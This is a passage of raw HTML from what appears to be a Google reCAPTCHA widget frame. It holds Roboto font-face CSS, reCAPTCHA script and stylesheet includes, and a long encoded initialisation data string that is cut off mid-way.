  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="7Odr3uluZj4e11j8WCPHbg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="7Odr3uluZj4e11j8WCPHbg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7Odr3uluZj4e11j8WCPHbg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22M3RqD8KUw4XDv8KWwoQPw77DocOgdsO8w7tRwrgGfynDi8K1w5gEezNjwpN2KRbCkSDCugnCpT1Kw7Q3asKxwq3Dhy5Wwq9JHWDDoSzCmcK/E2xHw6ADecKVwp06f8Klw5AcIFPCoUTDrzRjwrnDi8KMw7csw6VjNwvDgcO3w4HDvTMmwpTCnhrDj8OwLlpMw4N7H8Oew7F9LsOmd8KlfcKhwqnCt8KcwrMQMMKDw487Bz/CvzwDH2XDoQlDT8KfEMOUKDE7w7BZwpXDoMOsb8Opw5zDqMOwRsOhVcOIRsK1wpfDrHDDrCk5Wh8twpXCl8K/[base64]/[base64]/DnlVTS8Kzw5nDgMOlBcK4w6FfG0E1HcO/wp/CqT7DpD7CssOSeUN+wo4NwpZPZ8KsegjCmMOOw77CpQHCp0pLw7PDjknDhCTCgRVCwrHDr8OowqwWw6kFXcKyKGrCuMKQAMOhwp7DkwkQwrzDoMKBARc2RMOhClwNQMOLdXXDl8Kiw4vDrGtpJQoOw77CqsOZw4RQwrPDnlrCkzh/w7zCgyNQwrg0ZiUlXX/Ck8K/w6zCv8Kuw7ILNjHCpxxQwolhKcKLc8K1wrfCqhQFfjrCi27DjXcJw6kCw4nDqCtASHtRCsKaw4pMw4JowrIYw5zDhyDCrTXCvMKKwq/Dkig/ZsKwwpHDjxkYRsO7w47DnsKHw6vDokLCgVNUc8OPFcKnA8Khw4fDn8KzDxl4worCjMO/dlY9KcKRFwHCvWgFwq5CUWpSaMOhTUPDk03Ct8OoFsOVUAjClFIUU8KscsKBw7jCrlZVb8OSwpLClsK0w6fDnghjw6JwPsOsw44XIk3Dox1eGXJLw4sMwpQVXsOuKjd6V8KqfW/DtUg1bsOYw6Mkw5jCocOdZsKzw4TDgMKywpUrBTvCj8KmwrDCqlvCvGgIwqhOwrBHw5LDtVnClcONHMKzw4YxPsKpQMKMwpJMQMO0w7xDw53DvMKCw6jCnQbCm1RYYMO3w5kyCBHCksK0V8OgZ8Offgk/BH3Cl8KlchIjXsOkfsOUwpt+FkTDhFA/[base64]/w6HClMKYRzIiUMOpAMKyw73Dv2R8w6Muw6vCv1fDqXlQecKEw5QEwocJL2HDocKwCX3DlyVkUMK1JEjDulDCnlPDoiFUEsK5LsKOw5vDmMKHw6TDscOxHMOZw5nCpHXDp1HDlwdQwpRcw6NQwr5dJcKkw6HDtMOEX8OtwpbCpA/DpsKQXMO9w4HCisODw5bCnsKUw4hUwos0w75eWQzCsjbDmFAXYsOWWcKWRsO8w7/DoF8/w7tfeEnCrSAKwpQ8LAHCncKPwpvDpMKQwpTDpANcw7/CsMOPHMOIw5p7w6QXGcKbw5R9HMKGwoHDgwXClMOJw4nCpgNpOMKvw5wTJ23Dh8OOFEbDjsKOGGFqLDzDm0nDr1J6wqZYb8KbUMKcw4nDiMKqXE3CocOBwp3DjsKjw5Zyw5l1Y8KKwpjCvMKXw4TDvmTCh8KAAyBEQX/[base64]/[base64]/Dt8KewqF5KhvDrjJDwqR2GcOVwrstwqRhHmzDuMO3HcOZwphhWzIRw47CoMOhCy7Ct8Oew4fDr33DisKfV145wr1sw4c0UcOmwodzcXLCtTN/w7EsZcO0V2XClQXChg/[base64]/Du3ZGVmEFw5bCu07ChsK6wp7DjlNywo8jw7dSwqg9VxvDoBLDjcK0w43DrMKhbMKPbk1CaBfDhMKzFUrDuHNSw5jCtXAQwotrI2M8VQpywqPCuMKgFxc6wrnCiWZYw7IewofCgsO3JC7Dt8KewqTCl2DDvzB3w6rCqsK9JMKCwr/Ck8O5w4xywpRQJcOpJcKHG8OlwpzCmMKhw53CmFTCuB7DlsOddsKWw4jCrcKtTsOqwoU1YGTDhEjDujsKw6rClhInwo/DocOJLMOaRMONNnrDkmvCjMOQLcOVwpdSw5/[base64]/MhTDkcO9XsOLw6UfwoXDt8OfwoDCusOIUz/DnFfCj8O2w7EVwp7Cq8K8PyoQM3NPw6jCgkJfdi3Ch1lwwqTDr8K6w74vCsOOw5oGwppFw4YCRTXCrMO3wrF1K8OVwo0qYMKCwpdJwq/Coi9IO8KkwqfCqMO1w7xcwr/DrTrDv30cJxUiQmXDvcKlw5JhbEZdw5bDqsKAw6DCgnrCg8OhYHBiwq7DmGtyOMKUwrHCpsKZdcKpL8O7wqrDgVZRE3/DsAjDjsO8w6XDnHHDi8KSEwXCjcOdw6M0CSrCizbDl17DijjCpHJ2wrDDlz9rcTgYe8KMSRwUfCjCi8KEYHkORsOsFsO+w7ozw5dOEsKrXHMowofCoMK3LT7DtcKTM8Kew41Twqdtcn57wqbDq0jCoERuwqtFw6wCdcKswrt2NXXDgcKdPw8Yw77DnsK9w7/[base64]/[base64]/DoRV3wp/[base64]/PGfCqmh6wr4sZBrCtCbCmMOYwoQfwrd9XMOkL8K/[base64]/Dk8KqwrABw5jDkMOGw4fDq8KXAlbDlzTDnCLCn8KswqBCb8OHYMKOwoFcF0jCr0LCj00Wwr9qFyXDhcKjw4XDuwkqBS1gwotFwrhbwoxlOxXDikjDo1E3wqliwrkRw6ZXw63DginDssKtwrfDvcKEehBjw4zDgCTDr8KUwqHCkxjCuVcKUWNSw5/DkBPCtSZoIsOuX8Oqw7MqGMOgw6TCncOiNsOnBHR+JAgRSsKAT8Kuwp9gOWHClcOywoUCWSwiw64WVALCoGzDjW0VwpvDlsK4MHXClDwBBsOsMcO/w5fDiwcXwp5Uw43CoTBKKsOewqPCr8Obw4zDoMKWwpdZB8Kzwpk1wqDDjl5adls7KMKUwozDpMOkwq7CsMOrP10uc1FFIsK7wrNqw6tew73DscKIw4HCjXFew6RHwqDDsMO/w43CisK/JC4/wpc3GhomwrfDgxh9w4F3woHDnsOtwqVJOSkpacOkw6klwpsTUm1WecKHwqoWZQsIZBDCiGPDjQMNw63ChEPCusOpDE5RScKWwovDmgXCuygpKznCksO1wptJw6BcGcKQwobCisK9woTCuMOjwpDCp8O+BcOhwr3CsxvCjsKxwq4xYMKgD0NUwoHDicO7w6vCt1/CnElawqbDn11Hw5B8w4jCpcOdNAnCp8Olw5IOwrbChi8lbAzCiUPDk8Oww4XCvcK8S8Oow5RsMsO6w4DCt8OhSi3DgAzCvUBUw4nDgy3CtMK4WiRAP1nCvsOdQ8KMJgfCmXDCl8OhwoI7wqrCrg3Di2Nyw6zDq3jCsS/DjMOjaMKIw4rDsngVAEHDoGwDLcOmYsOWc2owH0XDmko7TGnCjCUOwqRywoHCh8KobMO/wrzCrsOFwpjCniN1acKOanbCtSYaw5jCo8KWa3sYQMKJw6Ukw6IGV3LDiMKxDMKrVULDvHLDvsKWwoRraFd6WHFswoR8woh7w4LDmsKBw6LDiUbCrQ0OTMKQw6l5MybCocK1w5RAG3ZgwoQlL8KBfFfDqAIcw5LCq1DCv05mYjAARTTDlBZww4/DkMOWfDNAB8ODwpRCZsOlwrbDi3hmDTQHDcOUUsKRw4rDiMOZwqFRw73DmjXCu8KMwp0Fwol7w6cCRTLDslMow4/CnUnDgMKuc8KZwpp9wr/CpsKfesOUQcKiwqdIZ1fCmj51OMKodsO2BsKqwqYzdzDCmcOxEMOuw6fDlMKGwrVyOlJuw4fDjMOcEcOrwoxyRVzDnF/Cm8O9V8KtWnlTwrrDgsKGwr1jTsOxwo0fa8O7w4IQPcKmw4RUd8KuZTI6w61Ew57ChsOWwoPClMOpDcOZwoLCmEpVw6bCkUTCksK8QMKaF8OtwpEBCMKcCMKowqI1UMOEw6PDr8KCax8/w6pYPMOOwqphw6p6wr7DuwLChFbChcK2wrvCosKnwpDCgGbCvsOTw7fCrcOLWMOiRUZeJh0yLgXDkVp+wrjCkl7CucOhQiM1LsKDXgLDkRnCt0fCt8OoEMOZKxPDjcK/Y2PCuMO2DMOqRnbCg3PDoj3DjhJfT8K3wqZQwrrDhcKxw7vDhgjCm2prT18XNzNCQcKuQi4gw5zDnsKtIRklBcOtPQh8wo7DsMOqwrdFw43DoFrDkAHCg8KvOk7Di3IBOWlPCWstwpsow5/[base64]/[base64]/CtcKIRMOIwpjDgAM0wpDCl0RzOsOywqrCmMOaYcK1B8O7w7Mtc8Kuw7VbRMOCwrzDrjrCm8KiBlnCo8KEf8O/McOpworDvMOMThTDpcOhwoXCjMOcbsKPwovDiMOqw6xcwp8TDB8aw6pKZlMyUA/DsX/DjsOULMKFYMO6w7kQGMOFJcKSw6IuwofCjsKkw5HDhRPDkcOKfcKGTBFAQB/Dn8KTQ8KWw43DrcOtw5V+w5HCpCMcK1zDhXIdRWk3OE0vw403DsOgwrprDyDClRLDk8KewrZdwqUyAcKILFTDvggwLMKvfRh9wo7CqMOPcMK5Y2dGw5tpBlfCq8OFew7DszBVwprCisKqw4YCw6XDosK3U8Kobn/[base64]/w57DoSwNdi0/[base64]/CtVTCtTQEe1VwwrUywobCl2Unwp1tw787eRHCkcKLB8OWwpDCi212ZQczJxnDocKOw4/DgsKCw4x2b8Ogc01Kwo/DkCFtw5jDs8KHBjXDgsKYwqcyAV/[base64]/[base64]/[base64]/Du8OiKcKfJmUPVsOrABQqVsK/O8OJFsO1DMOBwpHDi17DmsKuw7DDmy3DrCFCKTvDlzFJw79uw6URwrvCozrDrjvDgsKfPcO6wop1w73DuMK7w4TCvG8fUsOsGsKhw5/[base64]/Cm8KBw6Qcw6M9w6k6YcKCeDFDwprDlMOEwo7CtcODwonDmX7CoCHDgsKawpd+wrjCqcKadsKIwo5TecO9w5TDoRYCB8O/woESw5gpwqHDkcKZwqdYOcKpfsKCwqHDpjTCpHrDlHsiGyQjO1fClMKOPMO7BWptak7DkXFkDyBBwr05YnfDtgE4GyzCrQJOwplOwqR/BsOIY8OxwrzDo8O3d8KSw644HwUTf8ONwqLDsMO0woYdw4ovwozDg8KlRsOqwrYpZ8KEwqwmw53CucOsw7liH8K+AcKgW8OAwoYCw7xCw5oGw7LCgRNIw6/Cj8KiwqxdKcKKcznDtsKeDATCpkTCjsOrwp7DsHZyw7TCssKGSsOweMKHwpcsWiBbw5HDnsKswqg2VkfDgMKnw4nCm0E5w4bCtMOmaA7Cr8OqKwvDqsOfHjPDrnIRwo7DrwbDpTELw4NfXcO4LXlHw4LCpMKQw4DDrsKnw5bDq25/MsKDw5/DqMKkNk58w6HDqGZVw4DDoldTwoLDrcKHKCbDkjLCqMKffxp3w4jClsKwwqQ9wpPDgcOPwrR8wqnCssKVPA5ARVoJdcKEw7XDrm49w7UPWXLDoMOteMOXS8O8QyFTwoXDsT9twq3Dix3DjMOvw68RTMOjwq5bQsK8ScK/w5EWwoTDosKzXhvCrsK8w73Dm8Oyw6rCscKIcQQaw6IMVnbDlsKQwrLCvcOww5jCocKrwoLCg3bDlBgRwrLDucKRHgpfei3DjzkuwrnCnsKJwo7Dq3LCv8KXw7hsw4/CgMKQw59UYcOywoXCpmLDizfDikNLcAnCijMwaSQIwpFrVMOuVnxbIVTCi8Ojw6tCwrhpw6jDjVvDrWbDq8OkworCo8Kyw5N0VcOCCcKuCX8kIsO8w7fDqBxmFAnDm8K+SQfCicK0wqwgwoXClRXCiCrCkVPClE7ChMOST8OgZcOPDsK8OcKwCHFlw4MNwpZ/[base64]/[base64]/[base64]/[base64]/[base64]/DlMOhBMKaw5VnESfDpmHDpgHCmD0dwrPCugEewqjCr8Oawq5Hw7ppBXXDlcK5wqoKJ3QDUcKnwoPDmMKAYsOlPcK0woIcBcOUw5HDlMK5EzxZw6bCqQVrTxJzw73Cg8KWIcOtfUrDlgp9w59UMGrDuMKhw5l/UwZvMsKzwpo/cMKmFsKmwro1w5JDPGTDnFR5w5/CrcK3PnN8wqUSwocLZ8Kyw5bCr3HDk8OgecO/wofCrBJRIAHDlsO7wrrCvDLDrGkjw49UOm/[base64]/[base64]/[base64]/DtHzCkw/DmilZw4PDqMKaw7BxbS/Dh1TCvMKZw5YRw6/Dn8Kqw5PCqULCu8KXwojDjsOuwq8NLhzDtmjDmAJbIEbCpmocw78Ew73CrCXCn2nCicKQwqvDvH51wpDDosKpwqs9GcKuwrN/[base64]/DmsKBSxhNw65iw7t8wqPDkUDDncO8FGXDg8Ovw4J5wq41wroiw73CsDxFIsK/[base64]/Cpk9YwofCuB95YsK6w6HDlsKjw7zDiQVSGkHCmMOFURR2fcK+fBnClHHCp8OhdGXCjnAfJQTDiDrCl8ODwpPDk8OaNlXCkyhJwp3Duz9FwrfCvsK6woxRwqLDsB9ZWRDDncOzw6dqMsOCwqzDhU/DrMOfWUvCnkt3w7/CjcK6wrx7wqkaNMKGAGFVW8Odwo4nX8OtZsOXwqXCp8OOw5HDsg5INsK8ZMKCXV3Ci2NNw4MnwpUAeMOdwpfCriTCmExaSsKVS8KPwr8/MjU6Dih3S8OFwprCsSvDtsOzwpTCpAQAJCEbRxVFw5cmw67Do0dVwqTDpk/[base64]/wrZsw4YZwpUWDcKhFsONEQ3Dm8Ksw7FGKThSSMOoBB4/a8K+woZpacORO8O9T8KheCXDrmE2H8KUw7NbwqHDjcKxwqfDtcOWTwcMwqNYe8OBwrrDtMKNDcKCBcKUw544w5tHwqHDuFvCr8KaOEw4J1PDiWTCmG4PZVBXQF/DrgvDpU7DvcKAXQQrcsKFw63Dh1/[base64]/wqZTw7/DssOFRynCk8KbL8K6ADlNCsOgCGnCtBsdw7bCvxjDl3LDqyTDuyXCoRMfw77DuUvDl8KkMBtLcMKTwrlEw6J9wp/[base64]/DqsORXHrClxcCwo3CicO5wrfCisObETtwwqMCwrXDozw8AcOHw6XCsSoWwrR8w5IoV8OowqHDrkAwcEVLK8KmfsK7wqIkRsOxeXfDjcKTK8OQH8OrwqwNSMK5TcKjw59BahzCpwLChR1gw4NfWVTDqsKYeMKQwqcsX8KGZ8K/D1/[base64]/DjMK9w5Z8w5jCnGjCjAXCvQvDolIuwqPDtsOQwq0sOcOPw6rChsKdwrofXcKxwoPCusK7U8OsfsOYw6RjGgcbwozDpVjDhMOMRsOfw5kLwrNtHcK8WsKQwqwhw6QLUkvDhDhzw7PCvConw5kqGg/Ci8KJw4/CkFHChgd3JMOKSibCqMOmwrTCoMOQwq/ChHE8GcKawqwnagvCucOCwr42MBoNw5/ClsKmOsOuw4JyRi3Cm8Kewp8Zw4RNYsKCw7zCpcOwwpHDqcODRlDDpl58L13DiWlNUDg/[base64]/DsMKEwoFfwoPDtcO4wppUwrjClMO+w6TCpMOHe0oOQQzCmMKZO8KpaXHDmC4dDXPCuS1pw5vClA/[base64]/eWzCk8Kww5rCqw3Cu8Krw4bCkMOOHMOmazlSQcORFTs/[base64]/[base64]/Ckz/[base64]/Crh0+aMOVCcOresOlw7XDmFEnJQHCqcK2woA0w7IPwq/CocKkwopUU14CPMKfWcOVwrRYw5wdwo0kFcOxwodGw4t+wr8lw53Ds8OlI8OpcQ1Iw77DtMOQQsO5fCDCucOnwrrCscKmw6V1acKVwq/DuRDDj8K3w5bDv8OAQMOSw4bCuMONNMKQwpjDmcOVc8OCwpBMHcK1wpTCjMOhTcOzDsKxLBvDsGc2w61qw6PChcKtNcKpw6/DmXhGwqTCvMKJwo5rRyrCmMO+LMKww6zChE3CqD4VwqNxwpIEw5Q8LjHChSZXwrrCgsOSTMKmIzPChcKEwr9qw7nDiyUYw61GbVXCsTfCk2VkwokTw69mw6RYM17Cj8KIwrAkRks/D1xEPXlVQMKXZQIywoB3w5/Dv8KuwoFMMjBHw7MofwJ9wrjCuMOjCW7DknVqFMOhQStzIsOgw67DjcOywrw1CcKDbF88BcOaZ8O9wpoUfMKuZR/CucKpwpTDjcOmOcOZbwTDhcKxw7XCgxXDusOEw5Mkw4cCwqfDvcKXw4s5CTAoYMKww4g5w4HCsgMHwowpScOQw5Mtwo4LCMOgecKDw5LDlcK4c8KwwoVSwqHDhcOzYQ4ND8OqNRLCvcKowqJAw4NOw4ovwr7DucKlWsKIw57Cv8KAwos+cUrDrsKFw5HCp8OJQAxVw6/Ds8KMIXHCucOrwqTDvMOhwqnCjsOTw4APw4HCoMORb8OiS8KBAjPDvUDCu8KTQSjCgMOxwoPDscOwDkwdBWUDw7cVwp9Lw4l5woNUCn3CgW7DkjvChWI2CcKPEzlhwrMvw4DDo3bCocKrw7M9FcOkf33DvETDhMKccA/Cm0PCs0YBW8OyBUx9Qg/DtMOhw7pJwogbD8Kpw4XCmGHCmcOSw5oVw7rCulbDqEo7Sk/DlUpPdMO+F8KoJ8KVUMOAZsKAemTDnMO7JMOYw6/Cj8OhCMKDwqR0Bm7DoHfDjwHDj8Ocw5dRcXzCvhnDnwVSwoMGw6x7w7gCdi8KwqZvJsOVw4sCwrleGHnCu8Odw6vDj8OlwoxBQALDn08vOcO/GcOsw5UHw6nCtsObH8OPw7nDrHnDpUjCuUnCuRTDtcKMDnHDiDRpIyHCicOWwqzDk8KLwrzCuMO/wrXDhT9lQiJTwqHDtQxzVXBBGGUQdMOuwoDCs0YEwpXDiR5Dwrp7W8OPKMO0wqnCm8OUWQfDqcKMJV8ywrvDvMOleAc5w696X8O0wrLCo8O5wqlow6Qkw7zDhMKRGsK2eD8+LcK3wptNwrPDqsO7VMOpw6TDlFbDqMOof8KIFMOnw6o1wobCli1qw4DDgcOKw6/[base64]/CjwvCl0wCbVLDsXzDnMKew6XDgsKVw6zCuU02wqfCkVnDv8OGw5jDi1N8w5h1BMOXw47CkGcqwpDDqcKFwoVCwpjDrm7Dl1DDtFzCncOPwp7Doj/[base64]/[base64]/DkMKrZcOXw5nCkBwpL8KOPsKtw4nCml8ceknDlGNLX8O7M8KewrwOPhbClsK9JnhtAh5reWFcTcO3YlPCh